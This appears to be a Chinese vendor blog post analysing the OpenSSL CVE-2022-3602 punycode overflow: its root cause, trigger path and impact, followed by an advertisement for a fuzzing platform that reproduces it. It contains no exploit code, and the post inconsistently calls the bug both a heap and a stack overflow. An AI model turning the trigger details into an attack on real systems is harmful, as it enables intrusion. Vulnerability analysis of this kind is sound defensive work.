在网络安全领域,OpenSSL作为广泛应用的加密库,其安全性直接关系到众多系统和应用的安全。CVE-2022-3602 是存在于OpenSSL 3.0.0到3.0.6版本中的一个堆缓冲区溢出漏洞(stack-buffer-overflow),于2022年10月公开披露。最初被评为“严重”级别,后来降级为"高危",CVSS 评分7.5(High)。

|

||||

|

||||

该漏洞源于X.509证书验证过程中,当处理包含格式错误的电子邮件地址的证书时,可能导致4字节的缓冲区溢出 ,攻击者可利用此漏洞导致程序崩溃或潜在远程代码执行(RCE)。具体体现:

|

||||

|

||||

1. 当证书包含超长Punycode编码的邮箱地址(若邮箱地址 > 255字符,如:example@aaaaaaaaaaaaaaaaaaaa...)

|

||||

|

||||

2. OpenSSL的ossl_a2ulabel()函数未正确校验输入长度

|

||||

|

||||

3. 导致堆栈缓冲区溢出(Stack Buffer Overflow)

|

||||

|

||||

|

||||

**漏洞剖析**

|

||||

|

||||

|

||||

1. 漏洞利用路径分析

|

||||

|

||||

假设攻击者恶意构造一个特定长度的 Punycode 字符串(邮箱地址),漏洞的触发路径如下:

|

||||



- 入口点:当处理X.509证书时,OpenSSL会调用ossl_a2ulabel()函数,从参数使用ossl_punycode_decode()来解码Punycode字符串。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||





- 漏洞触发点:在ossl_punycode_decode()中,首先会处理基本字符部分,然后进入主解码循环。漏洞的根本原因是内存移动memmove 操作导致的栈缓冲区溢出。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

触发原因是由于只检查了written_out > max_out,没有检查memmove操作不会超出缓冲区范围。当i很小而written_out很大时,移动的数据会超出pDecoded缓冲区的末尾,导致栈缓冲区溢出,写入到相邻的栈变量或返回地址。

|

||||

|

||||

2. 此类漏洞易触发场景

|

||||

|

||||

与CVE-2022-3602类似的堆缓冲区溢出漏洞(stack-buffer-overflow),触发条件存在共同特点:在处理特殊格式数据(如特殊字符序列)时,由于边界检查不足导致栈缓冲区溢出,从而可能被攻击者利用执行任意代码或造成拒绝服务。

|

||||

|

||||

可能的触发场景:

|

||||

- 处理用户可控的输入数据(如证书、URL、文件名等)

|

||||

|

||||

- 进行格式转换或编解码操作(如punycode、base64、URL编码等)

|

||||

|

||||

- 缺乏充分的边界检查或长度验证

|

||||

|

||||

- 使用固定大小的栈缓冲区存储可变长度数据

|

||||

|

||||

3. 影响范围与危害

|

||||

|

||||

由于CVE-2022-3602可能导致远程代码执行(RCE),官方初步将其标记为"严重"漏洞。然而,现代系统的堆栈溢出防护机制大幅削弱了其危害性,最终评级下调至“高危”。

|

||||

|

||||

部分安全人员称CVE-2022-3602为HeartBleed2.0,但两者的利用门槛存在显著差异,但此漏洞的利用条件是要求攻击者能构造含恶意邮箱地址的证书,同时,目标系统需配置证书验证功能。而且仅影响OpenSSL 3.0.0到3.0.6版本,因此,它不会像HeartBleed那样易于被广泛利用。

|

||||

|

||||

**Q:什么是远程代码执行?**

|

||||

|

||||

A:远程代码执行(Remote Code Execution,简称RCE)是一种严重的安全漏洞,攻击者无需直接物理接触目标系统,可以通过网络连接,向存在漏洞的目标应用程序或服务发送特制的数据,从而在远程系统上执行恶意代码。

|

||||

|

||||

**Q:远程代码执行有哪些常见攻击场景?**

|

||||

|

||||

A:RCE漏洞常见于 Web应用程序的命令注入、反序列化漏洞、缓冲区溢出和第三方库缺陷中,历史上著名的案例包括:2021年的Log4Shell漏洞(CVE-2021-44228)影响了数百万使用Apache Log4j库的服务器;2019年的BlueKeep漏洞(CVE-2019-0708)影响Windows远程桌面服务;2021年的Microsoft Exchange ProxyLogon漏洞链(CVE-2021-26855等)被用于大规模入侵企业邮件服务器;2017年的WannaCry勒索软件利用 Windows SMB 协议中的EternalBlue漏洞(CVE-2017-0144)感染全球超过20万台计算机;以及 2014年的Shellshock漏洞(CVE-2014-6271)允许攻击者通过Bash shell执行命令,这些事件造成了数十亿美元的损失,影响了从医疗保健到政府机构的各行各业。

|

||||

|

||||

|

||||

**CVE-2022-3602漏洞复现**

|

||||

|

||||

|

||||

下面我们将使用无垠智能模糊测试系统,对CVE-2022-3602漏洞进行复现!

|

||||

|

||||



1. 一键配置与构建

|

||||

|

||||

无需手动配置复杂的编译环境,只需上传源码和基本编译信息。

|

||||

|

||||

工程创建过程中,平台将自动完成OpenSSL编译构建、解析测试目标源码、生成函数列表、生成测试驱动,无需手动干预。

|

||||

|

||||

|

||||

|

||||



2. 选择测试入口

|

||||

|

||||

在新建工程过程中,平台自动解析测试目标,识别出项目内部可能存在风险的关键函数。

|

||||

|

||||

当前我们需要复现CVE-2022-3602漏洞,重点关注危险函数ossl_a2ulabel(),选择特定测试入口即可。在测试入口列表,搜索入口函数ossl_a2ulabel(),发现平台

|

||||

已经自动识别出目标函数,并且基于语法和语义分析,

|

||||

自动生成了测试驱动!

|

||||

|

||||

|

||||

|

||||

|

||||



3. 驱动验证

|

||||

|

||||

在模糊测试前,进行驱动验证,需要试运行一下驱动的有效性,过滤掉那些编译错误、无效运行的低质量驱动,确保宝贵的机器资源和时间用在“刀刃”上。

|

||||

|

||||

|

||||

|

||||

图 引擎自动生成

|

||||

|

||||

|

||||

|

||||

图 AI生成测试驱动

|

||||

|

||||

4. 运行模糊测试

|

||||

|

||||

对全部或特定可测试入口,批量新建测试任务,使用系统默认配置,即可快速创建任务。

|

||||

|

||||

正常情况下,我们可以

|

||||

一键对全部可测函数进行驱动验证、下发测试任务。

|

||||

|

||||

|

||||

|

||||

|

||||

图 测试任务设置

|

||||

|

||||

测试过程中,系统实时监控测试进度和代码覆盖率,结合覆盖率反馈,自动生成测试用例、探索测试路径,以最大化漏洞触发概率。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

图 测试运行界面

|

||||

|

||||



5. 分析测试结果,识别潜在问题

|

||||

|

||||

测试结果:仅用2分钟,平台成功触发了CVE-2022-3602漏洞!

|